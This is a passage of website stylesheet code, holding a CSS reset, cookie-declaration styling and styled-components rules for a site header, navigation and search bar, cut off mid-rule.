@font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media 